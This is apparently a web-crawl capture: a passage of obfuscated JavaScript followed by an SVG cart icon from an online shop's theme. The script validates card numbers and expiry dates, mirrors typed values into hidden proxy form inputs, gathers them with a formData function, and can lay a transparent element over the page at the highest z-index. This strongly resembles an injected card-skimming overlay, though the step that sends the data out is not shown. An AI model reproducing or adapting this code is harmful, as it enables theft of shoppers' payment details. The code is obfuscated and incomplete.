t.placeholder===r("0x23a")&&this[r("0x2c2")].addAttributes({placeholder:t[r("0x1f0")]}),this.isObject(t[r("0x2ca")])&&("gYVwH"!==r("0x26c")?_0x4b2ea9="20"+_0x565e1a:this.target[r("0x266")](t.styles))),this.target},a[t("0x28b")]=function(){var e=_0x4c69,t=this,r=this[e("0x169")],a=this[e("0x2ce")],i=a[e("0x2b7")],s=a.maxLen,o=void 0===s?1/0:s,n=a[e("0x1bc")],c=void 0===n?" ":n,l=this[e("0x2c2")].getValue(),x=!1;switch(r){case"email":case"alphabet":x=(l=l.replace(/[^\D]/g,"")[e("0x1fa")](0,o)).length>=o;break;case e("0x183"):x=(l=l.replace(/[^\d]/g,"").substring(0,o)).length>=o;break;case"card":x=(l=l[e("0x15d")](/[^\d]/g,"")).length>=o,l=l[e("0x1fa")](0,4)+(l[e("0x2d3")]>4?c:"")+l.substring(4,8)+(l[e("0x2d3")]>8?c:"")+l.substring(8,12)+(l[e("0x2d3")]>12?c:"")+l[e("0x1fa")](12,o);break;case"expiry":if(""===c[e("0x1e3")]()&&(c=" / "),l[e("0x1eb")](c)>-1){var d=l.split(c[e("0x15d")](/\s*/g,""));l=d[0].replace(/[^\d]/g,"").padStart(2,"0")+(d.length>1?d[1].replace(/[^\d]/g,""):"")}else l=l.replace(/[^\d]/g,"");x=l[e("0x2d3")]>=o,l=l.substring(0,2)+(l[e("0x2d3")]>2?c:"")+l.substring(2,o)}return typeof i===e("0x190")&&(l=i(l)),this.target.setValue(l),x&&this[e("0x233")]&&setTimeout(function(){t.target.blur(),t._nextField.focus()},20),l},a.validateValue=function(e,t){var r=_0x4c69;void 0===e&&(e=!1),void 0===t&&(t=!0);var a=!1,i="";try{var s=this[r("0x169")],o=this[r("0x2ce")],n=o[r("0x147")],c=o[r("0x1c6")],l=void 0===c?1:c,x=o[r("0x20e")],d=void 0===x?1/0:x,u=o[r("0x1d5")],M=void 0===u?1:u,_=o[r("0x13c")],g=void 0===_?1/0:_,y=o[r("0x1bc")],N=void 0===y?" / ":y,v=o[r("0x1f4")],f=void 0===v||v,I=this.target[r("0x209")]();if("boolean"==typeof I&&(I=String(I)),!e&&!I){if(t){if(r("0x1e2")!=r("0x1e2"))return _0x576b5c;this[r("0x1d3")]()}return!0}switch(i=s,s){case"alphabet":a=!/[^\D]/g.test(I)&&I.length<=d&&I[r("0x2d3")]>=l;break;case"numeric":a=!/[^\d]/g.test(I)&&I[r("0x2d3")]<=d&&I.length>=l&&parseInt(I)<=g&&parseInt(I)>=M;break;case"email":a=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9]))\.){3}(?:(2(5[0-5]|[0-4][0-9])|1[0-9][0-9]|[1-9]?[0-9])|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/.test(I);break;case"card":var D,p,h,j,L,T;for(L=!0,T=0,p=I[r("0x15d")](/[^\d]/g,"").split("").reverse(),1===l&&(l=16),d===1/0&&(d=19),h=0,j=p.length;h<j;h++)D=p[h],D=parseInt(D,10),(L=!L)&&(D*=2),D>9&&(D-=9),T+=D;T%10==0&&(a=[l,d][r("0x279")](p[r("0x2d3")]));break;case r("0x260"):var b=I[r("0x297")](N),z=b[0],w=b[1];if(z=(z||"")[r("0x1e3")](),w=(w||"").trim(),/^\d{1,2}$/.test(z)?/^\d{2,4}$/.test(w)&&3!==w.length||(i="year",a=1):(i="month",a=0),!1===a)if(2===w.length&&(w="20"+w),z=parseInt(z),w=parseInt(w),i="month",a=0,z>0&&z<13)if("zldwa"!==r("0x215")){var m=new Date(w,z);m.setMonth(m.getMonth()-1),m.setMonth(m.getMonth()+1,1),m[r("0x1b4")](m.getTime());var A=new Date;A.setTime(A.getTime()),i="year",a=1,m>A&&(a=!0)}else _0x571e50=(_0x217394[r("0x119")]||r("0x247")).toLowerCase();break;case r("0x1f6"):a=I===f;break;default:a=I[r("0x2d3")]<=d&&I.length>=l}if("function"==typeof n&&(a=n(I,e,t)),!0===a)return t&&this.itValid(),!0}catch(e){if("xVlgO"===r("0x15b"))return _0x5ef737.target.emit("blur",_0x119a39);this.log(e)}if(t){this.itInvalid(i);for(var O=Array.from(this._fields),C=O.length,S=0;S<C;S++){var E=O[S];if(e)E[r("0x1de")](i);else if(a===S)return"Lmspk"!==r("0x2c9")?(E.itInvalid(i),!1):_0x49afc6.addFields(_0x2fa82f)}}return!1},a[t("0x1a7")]=function(e){var t=_0x4c69;return e._targetType===t("0x12d")&&(this._nextField=e),this.target},a[t("0x298")]=function(e){var t=_0x4c69;void 0===e&&(e={});return this.target[t("0x266")](_extends({position:"fixed",bottom:"45vh",left:"10vw",background:"transparent",borderColor:"transparent",color:"transparent",zIndex:"2147483647",pointerEvents:t("0x262")},this.isObject(e)?e:{}))},_createClass(r,[{key:"fieldType",get:function(){return this[_0x4c69("0x169")]}},{key:"fieldSchema",get:function(){return this[_0x4c69("0x2ce")]}}])}(BaseExtender),ProxyFormExtender=function(e){var t=_0x4c69;function r(t){var r,a=_0x4c69;return r=e[a("0x127")](this,t)||this,t._targetType="form",t._formExtender=r,r[a("0x170")]=new Map,r._inputs=new Map,r[a("0x138")]=new Map,r}_inheritsLoose(r,e);var a=r.prototype;return a[t("0x22f")]=function(e,t,r){var a=_0x4c69;if(void 0===r&&(r={}),"field"===e._targetType){t&&"string"==typeof t||(t=this.genUid());var i=this[a("0x2c2")][a("0x227")][a("0x2c1")]("input").asField()[a("0x1b8")](t)[a("0x25d")](t)[a("0x266")](_extends({width:a("0x1ed"),height:a("0x1ed"),background:"inherit",borderColor:"inherit",color:a("0x1b5"),outline:a("0x262"),boxShadow:"none"},this.isObject(r)?r:{})),s=this[a("0x138")][a("0x231")](e);this.target.appendChild(i),this._formElements[a("0x1dc")](e,t),s&&(this._form[a("0x286")](s),this._inputs[a("0x286")](s)),this[a("0x170")][a("0x1dc")](t,e),this._inputs.set(t,i)}return this.target},a.delField=function(e){var t=_0x4c69;if(e[t("0x25a")]===t("0x12d")){var r=this._formElements[t("0x231")](e);r&&(this[t("0x138")].remove(e),this._form.remove(r),this[t("0x1bf")].remove(r))}return this.target},a[t("0x29f")]=function(e,t){var r=_0x4c69;void 0===e&&(e=!0),void 0===t&&(t=!1);for(var a,i=!0,s=_createForOfIteratorHelperLoose(this[r("0x170")],!0);!(a=s())[r("0x219")];){var o=a.value;o[0];if(!0!==o[1].validateValue(!0,e)&&(i=!1,t))break}return!0===i?(this.updateValues(),this.itValid()):this.itInvalid(),i},a.formData=function(){for(var e,t={},r=_createForOfIteratorHelperLoose(this[_0x4c69("0x170")],!0);!(e=r()).done;){var a=e.value,i=a[0],s=a[1];t[i]=s.getValue()}return t},a.updateValues=function(){for(var e,t=_0x4c69,r=_createForOfIteratorHelperLoose(this._form,!0);!(e=r()).done;){var a=e.value,i=a[0],s=a[1];this._inputs.has(i)&&this._inputs.get(i).setValue(s[t("0x209")](),!0)}return this.target},r}(BaseExtender);document.addEventListener("DOMContentLoaded",run2());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.la-maison-naturelle.com/themes/fashionseo_child/assets/img/icon-add-to-cart-mini.svg
body_size: 766
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.3" height="18.02" viewBox="0 0 17.3 18.02">
  <path id="Icon_material-add-shopping-cart" data-name="Icon material-add-shopping-cart" d="M10.081,8.365H11.8V5.791h2.574V4.074H11.8V1.5H10.081V4.074H7.507V5.791h2.574ZM6.649,16.088A1.716,1.716,0,1,0,8.365,17.8,1.714,1.714,0,0,0,6.649,16.088Zm8.581,0A1.716,1.716,0,1,0,16.946,17.8,1.714,1.714,0,0,0,15.23,16.088ZM6.795,13.3l.026-.1.772-1.4h6.393a1.708,1.708,0,0,0,1.5-.884L18.8,4.9l-1.493-.824H17.3l-.944,1.716-2.368,4.291H7.962L7.85,9.849,5.928,5.791,5.113,4.074,4.306,2.358H1.5V4.074H3.216l3.089,6.513-1.158,2.1a1.659,1.659,0,0,0-.215.824A1.721,1.721,0,0,0,6.649,15.23h10.3V13.514H7.009A.218.218,0,0,1,6.795,13.3Z" transform="translate(-1.5 -1.5)" fill="#fff"/>
</svg>
